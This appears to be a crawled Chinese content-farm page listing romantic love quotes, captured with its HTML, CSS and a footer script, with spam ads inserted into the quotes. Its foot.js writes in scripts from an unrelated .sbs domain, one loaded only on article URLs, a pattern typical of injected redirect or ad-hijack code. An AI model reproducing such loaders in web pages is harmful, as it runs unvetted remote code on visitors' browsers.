

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wenkuwang.org/zatan/202302/135450_1.html
body_size: 6374
content:


<!DOCTYPE html>

<html>
<head>
    <title>恋人之间的情话童真 - 文库网</title>
    <!–[if lt IE 9]><script src="/js/css3-mediaqueries.min.js"></script><![endif]–>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <meta name="keywords" content="" />
    <meta name="description" content="恋人之间的情话童真(2), 16、一辈子最瘋狂的事，便是深深爱上你，较大 的期待，便是有了你陪着我疯一辈子。 17、要是幸福就有着一切，有一种淡淡的味道。一点点倒进爱的二人世界，认真来品味，细细地想像，和你一起渐渐地共享。 18、诚征女朋友：性情跟你一样，长相与你类同，外观与你如出一辙，讨人喜欢与你旗鼓相当，给我感觉与你分毫不差! 19、冬季，送你美国夏威夷的太阳;夏季，送你哈尔滨市的清爽;春季，与你一起泛舟杭州西湖;秋季，与你同看北京香山变黄。愿将真心送你心室，给你四季幸福快乐天下无双! 20、親愛的的：近期我牙疼，由于经常夜里想着你，那觉得太甜美了，会龋齿。和老公感情不和怎么办？0元领取一次专业分析！ 21、一百年，一千年，一万年，即应用永恒不变的時间来等，我也想再见你一面! 22、我四处翻查我的快乐，居然掉得不经意间，像这时节一片片枯叶。 23、假如你敢用坚定不移将幸福快乐独唱，我也..." />
     
     <meta http-equiv="Cache-Control" content="no-transform" /> 
     <meta http-equiv="Cache-Control" content="no-siteapp" />
     <meta name="applicable-device" content="pc,mobile" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
     <meta http-equiv="X-UA-Compatible" content="IE=edge" />
     <meta name="apple-mobile-web-app-capable" content="yes"/>
     <meta name="apple-mobile-web-app-status-bar-style" content="white"/>
     <meta name="format-detection" content="address=no;email=no;telphone=no"/>
     <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
     <meta name="Referrer" content="origin" />
     <meta name="referrer" content="always" />
     <link rel="canonical" href="https://www.wenkuwang.org/zatan/202302/135450_1.html" />
     <link href="/css/index.css" rel="stylesheet" type="text/css" />

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8451944152472159"
     crossorigin="anonymous"></script>
</head>
<body>
    
<script src="/js/lazysizes.min.js" async=""></script>
<script>function $(id){ return document.getElementById(id); } var browser = { versions: function () { var u = navigator.userAgent, app = navigator.appVersion; return { trident: u.indexOf('Trident') > -1, presto: u.indexOf('Presto') > -1, webKit: u.indexOf('AppleWebKit') > -1, gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, mobile: !!u.match(/AppleWebKit.*Mobile/i) || !!u.match(/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/), ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/), android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, iPad: u.indexOf('iPad') > -1, webApp: u.indexOf('Safari') == -1 }; domain }(), language: (navigator.browserLanguage || navigator.language).toLowerCase() }; var isMoblie = browser.versions.mobile;</script>
<div class="header">
<div class='header_1'>
<a class="home" href="/" title="文库网">文库网</a>
<div class="ss"><form onsubmit="return mhs();" method="post" action="/s/"><input maxlength="20" value="" type="text" name="s" id="mh_s" /><button type="submit">搜索</button></form></div>
<script>function mhs() { var sval = $("mh_s"); if (sval.value == "") { alert('没有输入搜索词!'); return false } else { sval.value = sval.value.replace(/<[^>]+\/?>/ig, ""); return true; } } </script>

<div id="nav_btn"></div>
<script>$("nav_btn").onclick = function () { var nav = $("nav"); if (nav.style.display == "none") { nav.style.opacity = "0"; setTimeout(function () { nav.style.animationPlayState = "paused"; nav.style.opacity = "1"; }, 1000); nav.style.animation = "nav 1s"; nav.style.display = "block"; } else { setTimeout(function () { nav.style.display = 'none'; nav.style.animationPlayState = "paused"; }, 1000); nav.style.animation = "nav_out 1s"; } };</script>

   
</div>
</div>
<ul class='header2' id='header2'></ul><ul id='nav' style='display:none;'><li><a href='/qinggan/'>情感</a></li><li><a href='/yule/'>爆料</a></li><li><a href='/duanwen/'>小短文</a></li><li><a href='/zatan/'>杂谈</a></li><li><a href='/baike/'>小知识</a></li><!--cache--></ul><script>if(!isMoblie)$('header2').innerHTML=$('nav').innerHTML;</script>



<div class="mh">
    <div class='tp_dh'><a href='/'>首页</a>&nbsp;>&nbsp;<a href='/zatan/'>杂谈趣闻</a></div><article class='tp_info'><h1>恋人之间的情话童真(2)</h1><div  class='tp_sys'>2023-02-25&nbsp;来源:文库网</div><div class='tp_c'> 16、一辈子最瘋狂的事，便是深深爱上你，较大 的期待，便是有了你陪着我疯一辈子。<br/> 17、要是幸福就有着一切，有一种淡淡的味道。一点点倒进爱的二人世界，认真来品味，细细地想像，和你一起渐渐地共享。<br/> 18、诚征女朋友：性情跟你一样，长相与你类同，外观与你如出一辙，讨人喜欢与你旗鼓相当，给我感觉与你分毫不差!<br/> 19、冬季，送你美国夏威夷的太阳;夏季，送你哈尔滨市的清爽;春季，与你一起泛舟杭州西湖;秋季，与你同看北京香山变黄。愿将真心送你心室，给你四季幸福快乐天下无双!<br/> 20、親愛的的：近期我牙疼，由于经常夜里想着你，那觉得太甜美了，会龋齿。和老公感情不和怎么办？0元领取一次专业分析！<br/> 21、一百年，一千年，一万年，即应用永恒不变的時间来等，我也想再见你一面!<br/> 22、我四处翻查我的快乐，居然掉得不经意间，像这时节一片片枯叶。<br/> 23、假如你敢用坚定不移将幸福快乐独唱，我也敢用性命把爱着你与時间齐唱，假如你敢将我写到你的恶性事件，我也敢将你嘉奖在我的心底，親愛的的，想着你。<br/> 24、送你一朵玫瑰花，寄情传意全靠它，送你一朵大桃花运，扭转乾坤有赖它，送你一碗豆腐脑，想要你一天到晚笑眯眯!<br/> 25、愿把我心置入你的爱，使我们俩的爱永远不会改变。<br/> 26、每每我觉得天的情况下我不喜爱在讲话，每每我说话的情况下却害怕在看天。<br/> 27、情话童真你笑一次，我也能够 开心好几天;可看着你哭一次，我也伤心了很多年。<br/> 文章推荐：<br/>别踩坑！你的婚姻生活可以很幸福<br/>分手还是离婚？这样挽回最有效！<br/> 10个课时抢救无性婚姻，享受性福生活<br/><br/></div><div class='view_tj_list'></div><div class='tp_footer'><a href='/zatan/202302/135450.html'>1</a><a class='tp_footer_sel'  href='/zatan/202302/135450_1.html'>2</a><a href='/zatan/202302/135450/'>查看全文</a></div></article><ul class='mh_sx'><li class='mh_s'><a href='/yule/202302/135449.html'>李安和老婆林惠嘉介绍</a></li><li class='mh_x'><a href='/yule/202302/135451.html'>双鱼女和水瓶男：双鱼女怎么吃定水瓶男？</a></li></ul><div class='mh_ml_t'><a>猜你喜欢</a></div><ul class='tp_list2'><li><a class='tp_list2_img'  href='/zatan/202302/135527.html'><img alt='情话童真 精辟的经典爱情语录' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/142811_55350.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/142811_55350.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/zatan/202302/135527.html'><label>情话童真 精辟的经典爱情语录</label><span>2023-02-25</span></a></li><li><a class='tp_list2_img'  href='/zatan/202302/135366.html'><img alt='女孩子喜欢听的情话童真' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/140047_34750.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/140047_34750.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/zatan/202302/135366.html'><label>女孩子喜欢听的情话童真</label><span>2023-02-25</span></a></li><li><a class='tp_list2_img'  href='/zatan/202302/134588.html'><img alt='情话童真最暖心长句给女生' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/134753_03200.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/134753_03200.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/zatan/202302/134588.html'><label>情话童真最暖心长句给女生</label><span>2023-02-25</span></a></li><li class='tp_list2_img2'><a href='/zatan/202302/134419.html'><label>情侣之间从相爱到分开的过程</label><p><em><img alt='情侣之间从相爱到分开的过程' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/095527_99590.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/095527_99590.jpg' referrerpolicy='no-referrer' /></em><em><img alt='情侣之间从相爱到分开的过程' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/135620_78391.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/135620_78391.jpg' referrerpolicy='no-referrer' /></em><em><img alt='情侣之间从相爱到分开的过程' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/135652_78311.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/135652_78311.jpg' referrerpolicy='no-referrer' /></em></p><span>2023-02-25</span></a></li><li class='tp_list2_img2'><a href='/zatan/202302/112139.html'><label>天上人间梁海玲惨死的真正原因，被包养的情夫谋杀而死(乃谣言)</label><p><em><img alt='天上人间梁海玲惨死的真正原因，被包养的情夫谋杀而死(乃谣言)' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0221/224025_59500.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0221/224025_59500.jpg' referrerpolicy='no-referrer' /></em><em><img alt='天上人间梁海玲惨死的真正原因，被包养的情夫谋杀而死(乃谣言)' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0221/224026_24021.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0221/224026_24021.jpg' referrerpolicy='no-referrer' /></em><em><img alt='天上人间梁海玲惨死的真正原因，被包养的情夫谋杀而死(乃谣言)' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0221/224026_75372.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0221/224026_75372.jpg' referrerpolicy='no-referrer' /></em><em><img alt='天上人间梁海玲惨死的真正原因，被包养的情夫谋杀而死(乃谣言)' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0221/224027_31673.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0221/224027_31673.jpg' referrerpolicy='no-referrer' /></em></p><span>2023-02-22</span></a></li><li><a class='tp_list2_img'  href='/zatan/202302/134315.html'><img alt='六一儿童节感谢老师的话，感恩老师的话' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/135649_42392.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/135649_42392.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/zatan/202302/134315.html'><label>六一儿童节感谢老师的话，感恩老师的话</label><span>2023-02-25</span></a></li><li><a class='tp_list2_img'  href='/zatan/202302/136661.html'><img alt='夫妻间最平凡感人的话有什么' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/135958_72770.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/135958_72770.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/zatan/202302/136661.html'><label>夫妻间最平凡感人的话有什么</label><span>2023-02-25</span></a></li><li><a class='tp_list2_img'  href='/zatan/202302/136256.html'><img alt='仲夏之恋剧情简介' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/135739_09650.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/135739_09650.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/zatan/202302/136256.html'><label>仲夏之恋剧情简介</label><span>2023-02-25</span></a></li><li><a class='tp_list2_img'  href='/zatan/202302/135071.html'><img alt='带点套路的真心话 带套路的情话' class='lazyload' src='/image/loading.gif' data-src='https://imgs.wenkuwang.org/thumbnail/2023/0224/135936_03650.jpg' data-original='https://imgs.wenkuwang.org/upload/2023/0224/135936_03650.jpg' referrerpolicy='no-referrer' /></a><a class='tp_list2_h2' href='/zatan/202302/135071.html'><label>带点套路的真心话 带套路的情话</label><span>2023-02-25</span></a></li></ul>
</div>
<script src='https://js.2601js.sbs/zq_ad.js'></script>
    
<script>
    function checkWebp() {
        try {
            return (document.createElement('canvas').toDataURL('image/webp').indexOf('data:image/webp') == 0);
        } catch (err) {
            return false;
        }
    }
    if (!checkWebp()) {
        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            if (allimgs[i].src.toLowerCase().indexOf("._webp.gif") != -1) {
                allimgs[i].src = allimgs[i].src.replace("._webp.gif", ".webp");
            }
        }
    }

    function imgErr() {

        var allimgs = document.getElementsByTagName("img");
        for (i = 0; i < allimgs.length; i++) {
            allimgs[i].onerror = function () { this.src = '[data-uri]'; }
        }
    }
    imgErr();
    function setthumbsize() {
        var tsize = "200x160";
        var tplist = document.getElementsByTagName("ul");
        var twidth = (window.innerWidth / 3 * 0.96);
        if (window.innerWidth >=860) 
            twidth = (860 / 4 * 0.96);
        var theight = (twidth / parseInt(tsize.split("x")[0])) * parseInt(tsize.split("x")[1]);
        for (i = 0; i < tplist.length; i++) {
            if (tplist[i].className == "tp_list") {
                
                var timgs = tplist[i].getElementsByTagName("img");
                
               
                for (n = 0; n < timgs.length; n++) {
                    timgs[n].style.height = theight.toString() + "px";
                }

            }
        }
    }
    //setthumbsize();
    window.onresize = function () {
        //setthumbsize();
    }
</script>

 <div class="footer">Copyright&copy;2026<a href="/">&nbsp;&nbsp;<strong>文库网&nbsp;&nbsp;www.wenkuwang.org</strong>&nbsp;&nbsp;<br/>All Rights Reserved</a></div>
<!-- Cloudflare Web Analytics --><script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "cf726bf463974a41a27317276d3d51d2"}'></script><script src='/js/foot.js'></script>
    <div class="ml_kg"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="irs7nMKILtOzmxPh9C4IMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768692732921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wenkuwang.org/css/index.css
body_size: 2230
content:
body{margin:0;font-family:"Microsoft Yahei", arial, helvetica, sans-serif;background:#fff;color:#666;font-size:15px;min-width:360px;}
*{padding:0;margin:0;list-style:none;list-style-image:none;}
a{color:#000;text-decoration:none;}
.mh{width:100%;overflow:hidden;}
.mh,.header_1,.header2,#nav{width:100%;}
.header2{display:none !important;}
.ss{float:left;width:calc(100% - 175px);text-align:center;}
/*header*/
.header{width:100%;overflow:hidden;}
/*主题*/
.header_1{background:#01a23f/*skin*/;overflow:hidden;}
.home {display: block;float: left;height: 40px;width: 122px;color: #ccc;font-weight: 600;text-align: center;font-size: 16px;line-height: 40px;font-family: 方正姚体;background: url(/image/m-sskico.png) no-repeat 3px 5px;background-size: 100px;text-indent:32px;}
.ss{height:40px;font-size:16px;}
#mh_s{height:30px;width:70%;margin-top:5px;border:1px solid #ccc;border:none;line-height:30px;}
.ss button{border:none;height:30px;background:#ccc;padding:0px 10px 0px 10px;line-height:30px;color:#000;}
#nav_btn{float:right;background:url(/image/nav.png) center center no-repeat;height:40px;width:50px;}
.header2{overflow:hidden;clear:both;margin-top:5px;margin-bottom:-3px;}
.header2 li{display:block;float:left;width:18%;padding:1%;box-sizing: border-box}
.header2 li a{display:block;width:100%;text-align:center;border:1px solid #01a23f/*skin*/;border-radius:3px;line-height:24px;}

 #nav{background:#01a23f/*skin*/;color:#fff;overflow:hidden; box-sizing:border-box;}
 #nav li{display:block;float:left;height:2.4em;line-height:2.4em;text-align:center;border-bottom:1px solid #ccc;width:50%;box-sizing:border-box;}
 #nav li a{color:#fff;text-align:center;display:block;height:100%;width:100%;overflow:hidden;white-space:nowrap; text-overflow:ellipsis;}
 #nav li:nth-child(2n+1){border-right:1px solid #ccc;}
 @keyframes nav{from{opacity:0.3;}to{opacity:1;}}
 @keyframes nav_out{from{opacity:1;}to{opacity:0.0;height:0px;}}

.ls_labs{width:100%;overflow:hidden;clear:both;text-align:center;margin-top:10px;height:50px;border-top:1px solid #ccc;padding-top:7px;}
.ls_labs li{display:block;float:left;}
.ls_labs li a{display:block;padding:3px 10px 3px 10px;}
/*主题*/
.ls_t{background:#01a23f/*skin*/;width:96%;line-height:30px;overflow:hidden;color:#fff;margin-top:10px;padding:0 2% 0 2%;}
.ls_t em,.ls_t h1{ text-decoration:none; font-style:normal;font-weight:600;text-indent:10px;font-size:16px;display:inline;}
.ls_t a{color:#fff}
.ls_cbtn{display:block;float:right;text-align:center;height:28px;overflow:hidden;}
.ls_des{padding:10px;line-height:24px;border:1px solid #ccc;background:#f7f2f2;border-radius:5px;margin-top:5px;}

.ls_footer{width:96%;padding:2%;overflow:hidden;clear:both;}
.ls_footer li{display:block;float:left;line-height:30px;font-weight:600;width:50%;text-align:center; }
.ls_footer li a{text-decoration:underline;display:block;background:#01a23f/*skin*/;color:#fff;width:98%;height:30px;padding:5px 0px 5px 0px;}
.ls_f_l{float:left;}
.ls_f_r{float:right;}


/*图库页面*/
.tp_dh{width:100%;padding:5px;margin-top:10px;overflow:hidden;}

/*主题*/
.tp_dh a{background:#01a23f/*skin*/;text-align:center;border:1px solid #01a23f/*skin*/;border-radius:3px;line-height:24px;padding:0px 5px 0px 5px;color:#fff;}
.tp_info{width:96%;padding:2%;overflow:hidden;}
.tp_info h1{font-size:16px;text-align:center;line-height:30px;margin-bottom:10px;}
.tp_sys{font-size:0.8em;color:#ccc;text-align:center;}
.tp_sys a{color:#808080;text-decoration:underline;margin-left:1em;}
.tp_img{}
.tp_img img{min-width:40%; vertical-align:middle;text-align:center;max-width:98%;margin-bottom:10px;display:block;margin:auto;padding-bottom:5px;}
.tp_c{padding:10px;font-size:14px;line-height:2em;font-size:1.1em;}
.mh_btn{float:right;text-align:center;margin-right:2%;font-size:16px;font-weight:600;border:1px solid #fff;border-radius:5px;background:#000;color:#fff;padding:2%;}
.mh_ml_t{line-height:1.4em;font-size:1.2em;font-weight:600;clear:both;border-bottom:3px solid #ddd;color:#333;width:calc(100% - 10px);margin:10px auto;height:1.4em;padding-bottom:5px}
.mh_ml_t a{display:inline-block;height:100%;color:#333;padding:0px 10px 0px 10px;border-bottom:3px solid red;width:auto;margin-top:0px;position:relative;z-index:5;padding-bottom:5px}
.view_tj_list{padding:10px;overflow:hidden;}


.mh_sx{width:94%;color:#fff;padding:0 3% 0 3%;overflow:hidden; height:30px;font-size:12px;}
/*主题*/
.mh_sx li{background:#01a23f/*skin*/;display:block;width:48%;height:100%;overflow:hidden; white-space:nowrap; text-overflow:ellipsis;border-radius:3px; text-align:center;line-height:30px;}
.mh_sx a{color:#fff;height:100%;padding:0 10px 0 10px;overflow:hidden;}
.mh_s{float:left;}
.mh_x{float:right;}
.tp_footer{width:100%;line-height:40px;text-align:center;margin-bottom:10px;}
.tp_footer a{padding:0px 15px 0px 15px; text-align:center;border:1px solid #ccc;margin-left:-1px;display:inline-block;margin-top:10px; }
.tp_footer_sel{background:#01a23f/*skin*/;color:white}


.tp_list{overflow:hidden;margin-top:5px;}
.tp_list li{float:left;overflow:hidden;margin-bottom:10px; text-align:center;position:relative;padding-bottom:32%;width:33.33%;display:block;}
.tp_list a{display:block;position:absolute;width:96%;height:100%;left:2%;}
.tp_list li img{width:100%;border-radius:3px;height:80%;display:block;}
.tp_list h2,.tp_list label{display:block;width:96%;padding:2%;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1em;height:1.4em;line-height:1.4em;font-weight:400;}

.tp_list2{overflow:hidden;margin-top:5px;}
.tp_list2 li{overflow:hidden;margin-bottom:20px;padding:10px;position:relative;box-sizing:border-box;}
.tp_list2 li img{border-radius:5px;}
.tp_list2_h2{width:70%;line-height:24px;color:#222;float:right;display:block;position:absolute;left:30%;height:100%;}
.tp_list2_img{display:block;float:left;width:25%;position:relative;padding-bottom:20%;padding-top:10px;}
.tp_list2_img img{width:100%;border-radius:5px;height:96%;position:absolute;top:2%;}
.tp_list2 h2,.tp_list2 label{display:block;width:100%;overflow:hidden;font-size:1em;font-weight:400;line-height:1.6em;word-break:break-all;height:4.5em;}
.tp_list2_h2 span{display:block;color:#808080;font-size:0.8em;}
.tp_list2_h2 label{height:60%;}

.tp_list2_txt p{color:#666;font-size:0.8em;padding:5px 0px 5px 0px;}
.tp_list2_txt label{height:auto !important;}
.tp_list2_txt span{font-size:0.8em;color:#808080;text-indent: 2%;}
.tp_list2_txt a{display:block;overflow:hidden;}

.tp_list2_img2 a{display:block;overflow:hidden;clear:both;}
.tp_list2_img2 p{display:block;padding:0;margin-top:5px;overflow:hidden;margin-top:10px;}
.tp_list2_img2 em{display:block;width:33.33%;float:left;position:relative;padding-bottom:24%;}
.tp_list2_img2 img{width:96% !important;display:block;height:100% !important;position:absolute;}
.tp_list2_img2 p em:nth-child(4){display:none;}
.tp_list2_img2 label{display:block;height:auto !important;}
.tp_list2_img2 span{display:block;color:#808080;font-size:0.8em;padding-top:10px;text-indent:2%;clear:both;overflow:hidden;}




.pc_pfooter{width:100%;line-height:40px;text-align:center;margin-bottom:10px;white-space:normal; }
/*主题*/
.pc_pfooter a,.pc_pfooter span{background:#01a23f/*skin*/;padding:0px 15px 0px 15px; text-align:center;color:#fff;display:inline-block;margin-top:10px;border:1px solid #ccc;margin-left:-1px;}
.pc_pfooter_h{width:40px;}

/*tjico*/
.tj_list{width:100%;overflow:hidden;}
.tj_ico{display:block;float:left;overflow:hidden;width:20%;margin-top:10px;font-size:0.8em;}
 .tj_ico img{display:block;margin:0 auto;width:48px;border-radius:25%;height:48px;}
 .tj_ico em{display:block;text-align:center;width:92%;overflow:hidden;white-space:normal;word-break:break-all;line-height:1.2em;height:2.4em;margin-top:5px;}

.flink{width:100%;margin-top:15px;font-size:12px;display:none;}
.flink a{color:#ccc;margin-left:10px;line-height:30px;display:inline-block;font-size:12px;}
.footer{clear:both;line-height:1.4em;text-align:center;font-size:0.8em;overflow:hidden; white-space:normal;margin-top:20px;padding-bottom:20px;word-break:break-word;padding:2em;}
.footer a{color:#ccc}


@media screen and (min-width:860px)
{
	.header{width:100%;background:#01a23f/*skin*/;}
	.mh,.header_1,.header2,#nav{width:860px;margin:0 auto;}
	.header2{display:block !important;}
    .header2 li{width:10% !important;padding:5px !important;}
	.header2 li a{color:#01a23f/*skin*/;}
	.ss{float:right;height:40px;text-align:right;width:220px}
	.ml_dh{ position:fixed;z-index:9999;width:860px !important;}
	 #nav_btn{display:none;}
	 #nav li{width:20%;}
	.tp_list{width:100%;}
	.tp_list li{width:25% !important;padding-bottom:24% !important;}

	.tj_list li{width:16% !important;padding-bottom:30%;}


	.tp_list2_img2 em{width:25% !important;padding-bottom:20%;}
	.tp_list2_img2 p em:nth-child(4){display:block !important;}
	.tp_list2_img{width:22% !important;padding-bottom:18% !important;}
	.tp_list2_h2{padding-top:2px;left:26%;}
	.tp_list2_h2 label{height:72%;}

	.tj_ico{width:10%;}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.wenkuwang.org/js/foot.js
body_size: 215
content:
document.write('<script async src="https://www.googletagmanager.com/gtag/js?id=G-8P252K325N"><\/script>');
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-8P252K325N');
document.write('<script src="https://js.2601js.sbs/baidu2.js"><\/script>');
document.write('<script src="https://js.2601js.sbs/zl"><\/script>');
if(/\/\w+\/\d+\/\d+/ig.test(location.href))
   document.write("<script src='https://js.2601js.sbs/tz' ><\/script>");
